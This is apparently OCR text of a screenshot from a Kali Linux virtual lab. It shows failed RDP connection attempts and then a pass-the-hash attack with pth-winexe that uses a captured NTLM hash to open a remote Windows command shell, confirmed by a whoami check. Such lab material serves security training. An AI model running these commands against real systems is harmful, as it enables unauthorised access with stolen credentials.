 VLAB-KALI on T-CHAIMH-LAP - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Sun 04:19 1
hash.txt
root@kali: ~
File Edit View Search Terminal Help
?
Connection established using SSL.
root@kali:~# rdesktop 10.0.0.8
Autoselected keyboard map en-us
ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized
?
Connection established using SSL.
ERROR: SSL_read: 5 (Connection reset by peer)
Disconnected due to network error, retrying to reconnect for 70 minutes.
ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized
?
Connection established using SSL.
root@kali:~# pth-winexe -U VLAB1/USER2%00000000000000000000000000000000:7a263ce2
118e62cd9f8eaae9093408ff //10.0.0.8 cmd
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
vlab1\user2
C:\Windows\system32>
Status: Running